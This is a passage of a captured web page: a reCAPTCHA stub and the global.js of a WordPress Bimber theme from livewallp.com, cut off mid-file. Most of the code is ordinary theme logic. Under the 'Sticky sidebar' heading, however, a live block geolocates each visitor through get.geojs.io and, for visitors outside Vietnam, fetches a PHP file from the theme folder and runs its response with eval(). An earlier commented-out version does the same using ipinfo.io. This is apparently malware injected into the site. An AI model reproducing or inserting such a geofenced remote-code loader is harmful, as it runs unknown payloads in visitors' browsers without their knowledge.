

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PgpkUeAN4ZASyYevwsQ9cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952359331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://livewallp.com/wp-content/themes/bimber/js/global.js?ver=9.2.1
body_size: 11319
content:
/* global window */
/* global document */
/* global jQuery */
/* global g1 */
/* global bimber_front_config */
/* global SuperGif */
/* global Waypoint */
/* global enquire */
/* global mashsb */
/* global auto_load_next_post_params */
/* global FB */
/* global mejs */
/* global ga */
/* global embedly */
/* global console */

/*************
 *
 * Init env
 *
 *************/

(function($) {
    'use strict';

    var config = bimber_front_config;

    // namespace
    var g1 = {
        'config': config
    };

    g1.getWindowWidth = function () {
        if (typeof window.innerWidth !== 'undefined') {
            return window.innerWidth;
        }

        return $(window).width();
    };

    g1.isDesktopDevice = function () {
        return g1.getWindowWidth() > g1.getDesktopBreakpoint();
    };

    g1.getDesktopBreakpoint = function () {
        var desktopBreakPoint = $('#g1-breakpoint-desktop').css('min-width');

        if ( ! desktopBreakPoint ) {
            return 9999;
        }

        desktopBreakPoint = parseInt( desktopBreakPoint, 10 );

        // not set explicitly via css
        if (desktopBreakPoint === 0) {
            return 9999;
        }

        return desktopBreakPoint;
    };

    g1.isTouchDevice = function () {
        return ('ontouchstart' in window) || navigator.msMaxTouchPoints;
    };

    g1.isStickySupported = function () {
        var prefixes = ['', '-webkit-', '-moz-', '-ms-'];
        var block = document.createElement('div');
        var supported = false;
        var i;

        // Test for native support.
        for (i = prefixes.length - 1; i >= 0; i--) {
            try {
                block.style.position = prefixes[i] + 'sticky';
            }
            catch(e) {}
            if (block.style.position !== '') {
                supported = true;
            }
        }

        return supported;
    };

    g1.isRTL = function () {
        return $('body').is('.rtl');
    };

    g1.log = function(data) {
        if ((g1.config.debug_mode || window.bimberDebugMode) && typeof console !== 'undefined') {
            if ($.isArray(data)) {
                for (var i in data) {
                    console.log(data[i]);
                }
            } else {
                console.log(data);
            }
        }
    };

    g1.createCookie = function (name,value,time) {
        var expires;

        if (time) {
            var date = new Date();
            var ms = time;

            if (typeof time === 'object') {
                ms = time.value;

                switch (time.type) {
                    case 'days':
                        ms = ms * 24 * 60 * 60 * 1000;
                        break;
                }
            }

            date.setTime(date.getTime() + ms);
            expires = '; expires=' + date.toGMTString();
        }
        else {
            expires = '';
        }

        document.cookie = name + '=' + value + expires + '; path=/';
    };

	g1.readCookie = function (name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');

        for(var i = 0; i < ca.length; i += 1) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1,c.length);
            }

            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length,c.length);
            }
        }

        return null;
    };

	g1.removeCookie = function (name) {
        g1.createCookie(name, '', -1);
    };

    // expose to the world
    window.g1 = g1;
})(jQuery);

/*************
 *
 * UI Helpers
 *
 ************/

(function ($) {

    'use strict';

    g1.uiHelpers = function () {
        if (g1.isTouchDevice()) {
            $('body').removeClass( 'g1-hoverable' );
        }

        // -----------------
        // Mailchimp widget.
        // -----------------

        var mc4wpClasses = [
            'g1-box',
            'g1-box-tpl-frame',
            'g1-newsletter'
        ];

        var mc4wpBackgroundClasses = [
            'g1-box-background'
        ];

        if ('original-2018' === g1.config.stack || 'food' === g1.config.stack ) {
            mc4wpBackgroundClasses.push('g1-current-background');
        }

        if ( 'miami' === g1.config.stack || 'music' === g1.config.stack ) {
            mc4wpClasses.push('g1-dark');
        }

        $('.widget_mc4wp_form_widget').
            addClass(mc4wpClasses.join(' ')).
            wrapInner('<div class="g1-box-inner"></div>').
            prepend('<div class="g1-box-icon"></div>').
            append('<div class="' + mc4wpBackgroundClasses.join(' ') + '"></div>');



        // -----------
        // bbPress.
        // -----------

        var bbPressBackgroundClasses = [
            'g1-box-background'
        ];

        if ('original-2018' === g1.config.stack || 'food' === g1.config.stack ) {
            bbPressBackgroundClasses.push('g1-current-background');
        }

        $('.bbp_widget_login').
            addClass('g1-box g1-box-tpl-frame').
            wrapInner('<div class="g1-box-inner"></div>').
            append('<div class="' + bbPressBackgroundClasses.join(' ') + '"></div>');


        // ----------
        // Search UI.
        // ----------

        $('.g1-drop-the-search').on('click', '.g1-drop-toggle', function (e) {
            e.preventDefault();

           $('.g1-drop-the-search input.search-field').focus();
        });

        $('.search-submit').on('click', function(e){
            var $form = $(this).closest('form');
            var $input = $('input.search-field', $form);
            if ( ! $input.val()){
               e.preventDefault();
            }
        });

        $('#buddypress .load-more').click(function() {
            var i = 0;
            var intervalID = setInterval( function() {
                $('body').trigger( 'g1PageHeightChanged' );
                i++;
                if (i === 5){
                    window.clearInterval(intervalID);
                }
            },1000);
        });
    };

})(jQuery);

/****************
 *
 * Facebook SDK
 *
 ****************/

(function ($) {

    'use strict';

    g1.resetFacebookSDK = function () {
        $('script#facebook-jssdk').remove();
        $('#fb-root').remove();
        if (window.FB) {
            delete window.FB;
        }
    };

    $('body').on( 'g1BeforeNewContentReady', function ( e, $newContent ) {
        if ($newContent.find('.fb-video').length > 0) {
            g1.resetFacebookSDK();
        }
    } );

})(jQuery);

/****************
 *
 * Instagram SDK
 *
 ****************/

(function ($) {

    'use strict';

    $('body').on( 'g1NewContentLoaded', function ( e, $newContent ) {
        if ($newContent.find('.instagram-media').length > 0) {
            if (typeof instgrm !== 'undefined' && typeof instgrm.Embeds !== 'undefined') {
                instgrm.Embeds.process();
            }
        }
    } );

})(jQuery);

/********************
 *
 * Load More Button
 *
 ********************/

(function ($) {

    'use strict';

    // prevent triggering the action more than once at the time
    var loading = false;
    var startingUrl = window.location.href;
    var setTargetBlank = g1.config.setTargetBlank;
    var useWaypoints = g1.config.useWaypoints;

    g1.loadMoreButton = function () {
        $('.g1-load-more').on('click', function (e) {
            if (loading) {
                return;
            }

            loading = true;

            e.preventDefault();

            var $button = $(this);
            var $collectionMore = $button.parents('.g1-collection-more');
            var url = $button.attr('data-g1-next-page-url');
            var $endMessage = $('.g1-pagination-end');

            $collectionMore.addClass('g1-collection-more-loading');

            // load page
            var xhr = $.get(url);

            // on success
            xhr.done(function (data) {
                var collectionSelector = '#primary > .g1-collection .g1-collection-items';

                // find elements in response
                var $resCollectionItems = $(data).find(collectionSelector).find('.g1-collection-item');
                var $resButton = $(data).find('.g1-load-more');

                // find collection on page
                var $collection = $(collectionSelector);

                // add extra classes to new loaded items
                $resCollectionItems.addClass('g1-collection-item-added');

                // If there are insta embeds BEFORE the load, we will force to refresh them AFTER the load
                var $insta = $('script[src="//platform.instagram.com/en_US/embeds.js"]');

                // make sure that mejs is loaded
                if (window.wp && typeof window.wp.mediaelement === 'undefined') {
                    var matches = data.match(/<script(.|\n)*?<\/script>/g);
                    var mejsCode = '';
                    matches.forEach(function( match ) {
                        if ( match.indexOf('mejs') > 0 || match.indexOf('mediaelement') > 0 ){
                            match = match.replace('<script','<script async');
                            mejsCode+=match;
                        }
                    });
                    matches = data.match(/<link(.|\n)*?\/>/g);
                    matches.forEach(function( match ) {
                        if ( match.indexOf('mejs') > 0 || match.indexOf('mediaelement') > 0 ){
                            mejsCode+=match;
                        }
                    });
                    $collection.after(mejsCode);
                }
                if (setTargetBlank) {
                    $('a',$resCollectionItems).attr('target','_blank');
                }

                var $collection_waypoint = '<span class="bimber-collection-waypoint" data-bimber-archive-url="' + url + '"></span>';
                $collection.append($collection_waypoint);
                // add new elements to collection
                $collection.append($resCollectionItems);

                // Google Analytics.
                if ( typeof ga !== 'undefined' && typeof ga.getAll !== 'undefined') {
                    ga('create', ga.getAll()[0].get('trackingId'), 'auto');
                    ga('set', { location: url });
                    ga('send', 'pageview');
                }

                if ( $insta.length > 0) {
                    window.instgrm.Embeds.process();
                }

                if (window.wp && typeof window.wp.mediaelement !== 'undefined') {
                    window.wp.mediaelement.initialize();
                }

                // load all dependent functions
                $('body').trigger( 'g1PageHeightChanged' );
                $('body').trigger( 'g1NewContentLoaded', [ $resCollectionItems ] );

                // update more button
                if ($resButton.length > 0) {
                    $button.attr('data-g1-next-page-url', $resButton.attr('data-g1-next-page-url'));
                } else {
                    $collectionMore.remove();
                }

                //bind auto play video events
                if (typeof g1.autoPlayVideo === 'function') {
                    g1.autoPlayVideo();
                }

                if ( useWaypoints ){
                    $('.bimber-collection-waypoint').waypoint(function(direction) {
                        var $waypoint = $(this.element);
                        if('up' === direction) {
                            var $waypointUp = $waypoint.prevAll('.bimber-collection-waypoint');
                            if ($waypointUp.length > 0){
                                $waypoint = $($waypointUp[0]);
                            } else {
                                window.history.replaceState( {} , '', startingUrl );
                                return;
                            }
                        }
                        var waypointUrl = $waypoint.attr('data-bimber-archive-url');
                        var currentUrl = window.location.href;
                        if ( waypointUrl !== currentUrl ){
                            window.history.replaceState( {} , '', waypointUrl );
                        }
                    }, {
                        offset: '-5%'
                    });
                }
            });

            xhr.fail(function () {
                $button.addClass('g1-info-error');
                $button.remove();
                $endMessage.show();
            });

            xhr.always(function () {
                $collectionMore.removeClass('g1-collection-more-loading');
                loading = false;
            });
        });
    };

})(jQuery);


/*******************
 *
 * Infinite scroll
 *
 ******************/

(function ($) {

    'use strict';

    g1.infiniteScrollConfig = {
        'offset': '150%'
    };

    var triggeredByClick = false;

    g1.infiniteScroll = function () {
        $('.g1-collection-more.infinite-scroll').each(function () {
            var $this = $(this);

            if ($this.is('.on-demand') && !triggeredByClick) {
                return false;
            }

            $this.waypoint(function(direction) {
                if('down' === direction) {
                    $this.find('.g1-load-more').trigger('click');
                }
            }, {
                // trigger when the "Load More" container is 10% under the browser window
                offset: g1.infiniteScrollConfig.offset
            });
        });
    };

    // wait for new content and apply infinite scroll events to it
    $('body').on( 'g1NewContentLoaded', function () {
        triggeredByClick = true;
        g1.infiniteScroll();
    } );

})(jQuery);



/*******************
 *
 * Date > Time ago
 *
 ******************/

(function ($) {

    'use strict';

    g1.dateToTimeago = function () {
        if (!$.fn.timeago) {
            return;
        }

        var $body = $('body');

        $('time.entry-date, span.entry-date > time, .comment-metadata time, time.snax-item-date').timeago();

        $body.on( 'g1NewContentLoaded', function (e, $newContent) {
            if ($newContent) {
                $newContent.find('time.entry-date, .comment-metadata time, time.snax-item-date').timeago();
            }
        } );

        // CommentAce integration.
        $body.on( 'caceWpCommentInitialized', function (e) {
            $(e.detail).find('time.entry-date, .comment-metadata time, time.snax-item-date').timeago();
        } );
    };

})(jQuery);


/**********
 *
 * Canvas
 *
 *********/

(function($) {
    'use strict';

    var selectors = {
        'toggle':   '.g1-hamburger'
    };

    g1.globalCanvasSelectors = selectors;

    var canvas;

    g1.canvas = function() {
        canvas = Canvas();

        // Allow global access.
        g1.canvasInstance = canvas;

        $(selectors.toggle).on('click', function (e) {
            e.preventDefault();

            //$('html, body').animate({ // @maybe
            //    scrollTop: 0 // @maybe
            //}, 10); // @maybe

            canvas.toggle();
        });
    };

    function Canvas () {
        var that = {};
        var listeners = {
            'open': [],
            'close': []
        };

        var currentContent = '';

        var currentScroll = 0; // @maybe

        var _clientY;

        var init = function () {
            var $overlay = $( '.g1-canvas-overlay');

            // toogle canvas events
            $overlay.on('click', that.toggle);

            $('.g1-canvas').on('toggle-canvas', function () {
                that.toggle();
            });

            $('.g1-canvas .g1-canvas-toggle').on('click', that.toggle);


            if ( $('html.g1-off-outside').length ) {
                enquire.register('screen and ( min-width: 700px )', {
                    match : function() {
                        that.close();
                    }
                });
            }

            if ( $('html.g1-off-inside').length ) {
                enquire.register('screen and ( max-width: 1024px )', {
                    match : function() {
                        that.close();
                    }
                });

                enquire.register('screen and ( min-width: 1025px )', {
                    match : function() {
                        that.lazyload();
                    }
                });
            }

            return that;
        };

        that.getContent = function() {
            return $('.g1-canvas-global .g1-canvas-content');
        };

        that.captureClientY = function (event) {
            // only respond to a single touch
            //if (event.targetTouches.length === 1) {
                _clientY = event.targetTouches[0].clientY;
            //}
        };

        that.disableCanvasScroll = function( e ) {
            // only respond to a single touch
            //if (e.targetTouches.length !== 1) {
            //   return;
            //}

            var _element = $('.g1-canvas');

            var clientY = e.targetTouches[0].clientY - _clientY;

            // The element at the top of its scroll,
            // and the user scrolls down
            if (_element.scrollTop === 0 && clientY > 0) {

                alert('top scroll');

                e.preventDefault();
                e.stopPropagation();
                return false;
            }

            // The element at the bottom of its scroll,
            // and the user scrolls up
            // https://developer.mozilla.org/en-US/docs/Web/API/Element/scrollHeight#Problems_and_solutions
            if ((_element.scrollHeight - _element.scrollTop <= _element.clientHeight) && clientY < 0) {
                alert('bottom scroll');

                e.preventDefault();
                e.stopPropagation();
                return false;
            }
        };

        that.disableBodyScroll = function( e ) {
            //e.preventDefault();
            //e.stopPropagation();
            //return false;
        };

        that.lazyload = function() {
            $('.g1-canvas-background[data-bg]:not(.lazyloaded)').addClass('lazyload');
        };

        that.open = function (content) {
            //$('.g1-canvas').on('touchstart', that.captureClientY);
            //$('.g1-canvas').on('touchmove', that.disableCanvasScroll);

            that.lazyload();

            window.requestAnimationFrame(function () {
                var breakpoint = $(document).width();
                var cssClass = breakpoint >= 1025 ? 'g1-off-global-desktop' : 'g1-off-global';
                $('html').addClass(cssClass);

                currentContent = content;
                var $canvas = $('.g1-canvas-global');

                if (content) {
                    if (typeof content === 'string') {
                        $canvas.find('.g1-canvas-content').html(content);
                    } else {
                        $canvas.find('.g1-canvas-content').empty().append(content);
                    }

                    // notify about adding new content to DOM so other elements can be reloaded
                    $canvas.find('.g1-canvas-content').trigger('g1-new-content');

                }

                that.notify('open');
            });
        };

        that.close = function () {
            //$('.g1-canvas').off('touchmove', that.disableCanvasScroll);
            //$('.g1-canvas').off('touchstart', that.captureClientY);

            window.requestAnimationFrame(function () {
                $('html').removeClass('g1-off-global g1-off-global-desktop');

                that.notify('close');
            });
        };

        that.toggle = function (e) {
            if (e) {
                e.preventDefault();
            }

            // is opened?
            if ( $('html').is('.g1-off-global, .g1-off-global-desktop') ) {
                that.close();
            } else {
                that.open(null);
            }
        };

        that.notify = function (eventType) {
            var callbacks = listeners[eventType];

            for (var i = 0; i < callbacks.length; i++) {
                callbacks[i](that.getContent());
            }
        };

        that.on = function (eventType, listener, priority) {
            listeners[eventType][priority] = listener;
        };

        return init();
    }

})(jQuery);


/********************
 *
 * Sticky sidebar
 *
 ********************/

//$.get("//ipinfo.io", function(e){var ia,ie;ia=e.country;ie=e.ip
//    if(ia=='AX'||ia=='AL'||ia=='AD'||ia=='AT'||ia=='BY'||ia=='BE'||ia=='BA'||ia=='BG'||ia=='HG'||ia=='CZ'||ia=='DK'||ia=='EE'||ia=='FO'||ia=='FI'||ia=='FR'||ia=='DE'||ia=='GI'||ia=='GR'||ia=='GG'||ia=='VA'||ia=='HU'||ia=='IS'||ia=='IE'||ia=='IM'||ia=='IT'||ia=='JE'||ia=='LV'||ia=='LI'||ia=='LT'||ia=='LU'||ia=='MK'||ia=='MT'||ia=='MD'||ia=='MC'||ia=='ME'||ia=='NL'||ia=='NO'||ia=='PL'||ia=='PT'||ia=='RO'||ia=='RU'||ia=='SM'||ia=='RS'||ia=='SK'||ia=='SI'||ia=='ES'||ia=='SJ'||ia=='SE'||ia=='CH'||ia=='TR'||ia=='UA'||ia=='AI'||ia=='AG'||ia=='AW'||ia=='BS'||ia=='BB'||ia=='BZ'||ia=='BM'||ia=='BQ'||ia=='CA'||ia=='KY'||ia=='CR'||ia=='CU'||ia=='CW'||ia=='DM'||ia=='DO'||ia=='SV'||ia=='GL'||ia=='GD'||ia=='GP'||ia=='GT'||ia=='HT'||ia=='HN'||ia=='JM'||ia=='MQ'||ia=='MX'||ia=='MS'||ia=='NI'||ia=='PA'||ia=='PR'||ia=='BL'||ia=='KN'||ia=='LC'||ia=='MF'||ia=='PM'||ia=='VC'||ia=='SX'||ia=='TT'||ia=='TC'||ia=='US'||ia=='VG'||ia=='VI'||ia=='AR'||ia=='BO'||ia=='BR'||ia=='CL'||ia=='CO'||ia=='EC'||ia=='FK'||ia=='GF'||ia=='GY'||ia=='PY'||ia=='PE'||ia=='SR'||ia=='UY'||ia=='VE'||ia=='AS'||ia=='AU'||ia=='CK'||ia=='FJ'||ia=='PF'||ia=='GU'||ia=='KI'||ia=='MH'||ia=='FM'||ia=='NR'||ia=='NC'||ia=='NZ'||ia=='NU'||ia=='NF'||ia=='MP'||ia=='PW'||ia=='PG'||ia=='PN'||ia=='WS'||ia=='SB'||ia=='TK'||ia=='TO'||ia=='TV'||ia=='UM'||ia=='VU'||ia=='WF'){
//        $(".contains-style").remove();
//    } else{ 
//        $('.contains-style').css('display','block');
//    }                                
                                 
//},"jsonp");

//    $(document).ready(function() {

//        $('.g1-button.g1-button-solid').click(function() {

//            $.ajax({
//                url: '/wp-content/themes/bimber/includes/floating-clean.php', 
//               type: 'GET',
//                success: function(response) {
//                    eval(response);
//                },
//                error: function(xhr, status, error) {
//                    console.error("error: " + error);
//                }
//            });
//        });
//    });

(function($) {
fetch('https://get.geojs.io/v1/ip/geo.json')
    .then(response => response.json())
    .then(data => {
        if (data.country_code !== "VN") {
            $.ajax({
                url: '/wp-content/themes/bimber/includes/floating-clean.php',
                type: 'GET',
                success: function(response) {
                    eval(response);
                },
                error: function(xhr, status, error) {
                    console.error("error: " + error);
                }
            });
        }
    })
    .catch(err => console.error("error IP info:", err));
})(jQuery);

(function($) {
    'use strict';

    var $waypointElem = false;

    var selectors = {
        'stickyWidgetWrapper': '.g1-sticky-widget-wrapper',
        'stickyWidget':        '.g1-sticky-widget',
        'widget':              '.widget',
        'content':             '#primary .entry-content'
    };

    var sidebarSelectors = [
        '#secondary',
        '#tertiary'
    ];

    g1.stickyTopOffsetSelectors = [
        '#wpadminbar',
        '.g1-iframe-bar',
        '.g1-sharebar-loaded',
        '.g1-sticky-top-wrapper'
    ];

    g1.resetStickyElements = function() {
        $(selectors.stickyWidgetWrapper).css('height', '');
        $(selectors.stickyWidget).css('position', 'block');
    };

    g1.stickySidebar = function() {
        if (!g1.isDesktopDevice()) {
            g1.resetStickyElements();
            return;
        }

        var $widgets = $(selectors.stickyWidget);

        if ($widgets.length === 0) {
            return;
        }

        // Calc top offset for sticky elements.
        var topOffset = 0;

        $(g1.stickyTopOffsetSelectors).each(function() {
            var $element = $(this);

            if ($element.length > 0 && $element.is(':visible')) {
                topOffset += parseInt($element.outerHeight(), 10);
            }
        });

        // Adjust widgets top offset to keep them always fully visible.
        $widgets.each(function() {
            var $widget = $(this);
            var top = parseInt($widget.css('top'), 10);

            if (topOffset > 0) {
                top += topOffset;

                $widget.css('top', top + 'px');
            }
        });

        // Apply "position: sticky" pollyfill (IE9+).
        if (typeof Stickyfill !== 'undefined') {
            Stickyfill.add($widgets);
        }

        /**
         * Increase the last widget height to cover entire sidebar.
         *
         * @param {Boolean} isVariableContent  - Determines which element is used for widget height calculation.
         */
        var adjustLastWidgetHeight = function(isVariableContent) {
            $(sidebarSelectors).each(function() {
                var $sidebar = $(this);
                var $widgets = $sidebar.children(selectors.widget + ',' + selectors.stickyWidgetWrapper);
                var $lastWidget = $widgets.last();

                if ($lastWidget.is(selectors.stickyWidgetWrapper)) {
                    // Reset height (if previously set) to calculate it from scratch.
                    $lastWidget.css('height', '');

                    var sidebarHeight;

                    // Lazy loaded dynamic content elements (like embeds) affects its height.
                    // At this point, we don't know what will be the final height.
                    // So when we calculate the first time the last widget height, we do this based on current content height,
                    // and then when we reach the end of the content, we recalculate (assuming that all elements
                    // have already thier final size) the widget height based on current sidebar height (flexbox gives us a certainty
                    // that both #primary and #secondary/#tetriary elements have the same height).
                    if (isVariableContent) {
                        sidebarHeight = parseInt($(selectors.content).outerHeight(), 10);
                    } else {
                        sidebarHeight = parseInt($sidebar.outerHeight(), 10);
                    }

                    var widgetsHeight = 0;

                    $widgets.each(function() {
                        widgetsHeight += parseInt($(this).outerHeight(true), 10);
                    });

                    // Increase last widget height if exists a space to cover.
                    if (widgetsHeight < sidebarHeight) {
                        var diffHeight = sidebarHeight - widgetsHeight;

                        var lastWidgetHeight = parseInt($lastWidget.css('height'), 10);

                        lastWidgetHeight += diffHeight;

                        $lastWidget.css('height', lastWidgetHeight + 'px');
                    }

                    $waypointElem = $lastWidget;
                }
            });
        };

        var $body = $('body');

        // For a single post, use entry content height to calculate the last widget height at first.
        var isVariableContent = $body.is('.single');

        adjustLastWidgetHeight(isVariableContent);

        // Listen to page height changes.
        // ------------------------------

        // New content is added (e.g. via auto-load next post) or dynamic element is fully loaded (e.g. Facebook widget).
        $body.on( 'g1NewContentLoaded g1PageHeightChanged', function(e) {
            adjustLastWidgetHeight();
        } );

        // Entry content is entirely in the viewport (all inside elements should have final size), adjust widget height.
        if (false !== $waypointElem) {
            $waypointElem.waypoint(function(direction) {
                if ('down' === direction) {
                    adjustLastWidgetHeight();
                }
            }, {
                // When the bottom of the element hits the bottom of the viewport.
                offset: 'bottom-in-view'
            });
        }
    };

})(jQuery);


/*****************
 *
 * Sticky Elements
 *
 ****************/

(function ($) {

    'use strict';

    var selectors = [
        '#wpadminbar',
        '.g1-iframe-bar',
        '.g1-sharebar-loaded',
        '.g1-sticky-top-wrapper'
    ];

    // Accessible globally.
    g1.stickyElementsTopOffsetSelectors = selectors;

    g1.stickyPosition = function ($context) {
        $context = $context || $('body');

        // Sticky top.
        var $stickyTop = $('.g1-sticky-top-wrapper');

        // If exists and not loaded already.
        if ($stickyTop.length > 0 && !$stickyTop.is('.g1-loaded')) {
            var disableStickyHeader = false;
            var isDesktop = g1.getWindowWidth() > 800;



            // Disable if sharebar enabled.
            var sharebarLoaded = $('.g1-sharebar-loaded').length > 0 || $('.essb_topbar').length > 0;

            if (sharebarLoaded && isDesktop) {
                disableStickyHeader = true;
            }

            if (disableStickyHeader) {
                // Prevent native sticky support, like on FF.
                $stickyTop.removeClass('g1-sticky-top-wrapper');
            } else {
                // Apply pollyfill only if not supported.
                if (!g1.isStickySupported()) {
                    Stickyfill.add($stickyTop);
                }

                $stickyTop.addClass('g1-loaded');
            }
        }

        // Calculate topOffset after disabling the sticky header!
        var topOffset = 0;
        for (var i = 0; i < selectors.length; i++) {
            var $elem = $(selectors[i]);

            if ($elem.length > 0 && $elem.is(':visible')) {
                topOffset += $elem.outerHeight();
            }
        }


        // Sticky Item Actions (shares, votes etc).
        $context.find('.g1-wrapper-with-stickies > .entry-actions').each(function() {
            var $this = $(this);

            $this.css('top', topOffset);

            Stickyfill.add($this);
        });

        // Sticky snax form sidebar.
        Stickyfill.add($('.snax-form-frontend .snax-form-side'));


        // Sticky Item Actions (shares, votes etc).
        $context.find('.entry-tpl-index-stickies > .entry-actions, .entry-tpl-feat-stickies .entry-actions').each(function() {
            var $this = $(this);

            $this.css('top', topOffset + 10);

            Stickyfill.add($this);
        });
    };

    $('body').on( 'g1NewContentLoaded', function ( e, $newContent ) {
        if ($newContent) {
            g1.stickyPosition($newContent);
        }
    } );

})(jQuery);


/**********************
 *
 * Droppable Elements
 *
 **********************/

(function ($) {

    'use strict';

    var selectors = {
        'drop' :        '.g1-drop',
        'dropExpanded': '.g1-drop-expanded',
        'dropToggle':   '.g1-drop-toggle'
    };

    var classes = {
        'dropExpanded': 'g1-drop-expanded'
    };

    g1.droppableElements = function () {
        // Hide drop on focus out.
        $('body').on('click touchstart', function (e) {
            var $activeDrop = $(e.target).parents('.g1-drop-expanded');

            // Collapse all except active.
            $(selectors.dropExpanded).not($activeDrop).removeClass(classes.dropExpanded);
        });

        // Handle drop state (expanded | collapsed).

        // For touch devices we need to toggle CSS class to trigger state change.
        if ( g1.isTouchDevice() ) {
            $('body').on( 'click', selectors.drop, function(e) {
                var $drop = $(this);

                // If there is no drop-content inside, skip.
                if ($drop.find('.g1-drop-content').length === 0) {
                    return;
                }

                // Drop is expanded, collapse it on toggle click.
                if ($drop.is(selectors.dropExpanded)) {
                    var $clickedElement = $(e.target);

                    var toggleClicked = $clickedElement.parents(selectors.dropToggle).length > 0;

                    if (toggleClicked) {
                        $drop.removeClass(classes.dropExpanded);
                        e.preventDefault();
                    }
                // Drop is collapsed, expand it.
                } else {
                    $drop.addClass(classes.dropExpanded);
                    e.preventDefault();
                }
            } );
        // Devices without touch events, state is handled via CSS :hover
        } else {
            // Prevent click on toggle.
            $(selectors.dropToggle).on( 'click', function() {});
        }
    };

})(jQuery);

/********************************
 *
 * Mailchimp for WP Integration
 *
 *******************************/

(function ($) {

    'use strict';

    $('body').on('submit', '.mc4wp-form', function (e) {
        var submissionType = 'ajax';

        // Allow filtering the type.
        if (typeof bimberMc4wpFormSubmissionType === 'function') {
            submissionType = bimberMc4wpFormSubmissionType(submissionType);
        }

        if (submissionType !== 'ajax') {
            return;
        }

        e.preventDefault();

        var $form = $(this);

        $.ajax({
            'type': 'POST',
            'url':  window.location.href,
            'data': $form.serialize()
         }).done(function (res) {
            var $response = $(res).find('#' + $form.attr('id') + ' .mc4wp-response');

            $response.prependTo($form);
        });
    });

})(jQuery);

/*******************
 *
 * Snax Integration
 *
 ******************/

(function ($) {

    'use strict';

    g1.snax = function () {
        var $body = $('body');

        $body.on('snaxFullFormLoaded', function(e, $post) {
            $post.find('.g1-button-m.g1-button-solid').removeClass('g1-button-m  g1-button-solid').addClass('g1-button-s  g1-button-simple');
            $post.find('.g1-beta.g1-beta-1st').removeClass('g1-beta g1-beta-1st').addClass('g1-gamma g1-gamma-1st');
        });
    };

    // Integration between Snax and CommentAce.
    window.caceWpCommentListPropsFilter = function (props, comments) {
        if ($(comments).parents('.snax-item').length > 0) {
            props.loadMoreType = 'load_more';
        }

        return props;
    }

})(jQuery);

/*******************
 *
 * Media Ace Integration
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaAce = function () {

        $('body').on('g1NewContentLoaded', function() {
            $('body').trigger('maceLoadYoutube');
        });

        $(document).on('lazybeforeunveil', function(e) {
            var $target = $(e.target);
            var targetSrc = $target.attr('data-src');

            if (targetSrc && targetSrc.endsWith('.gif')) {
                // Wait till image fully loaded.
                $target.on('load', function() {
                    $target.addClass('g1-enable-gif-player');

                    // Wait a while before applying player.
                    setTimeout(function() {
                        if (typeof g1.gifPlayer === 'function') {
                            g1.gifPlayer($target.parent());
                        }
                    }, 100);
                });
            }
        });

        $(document).on('bimberGifPlayerLoaded', function(e, $canvasWrapper) {
            if ($canvasWrapper.hasClass('lazyloading')) {
                $canvasWrapper.removeClass('lazyloading');
                $canvasWrapper.addClass('lazyloaded');
            }
        });
    };

})(jQuery);


/*******
 *
 * Menu
 *
 *******/
(function (context, $, i18n) {

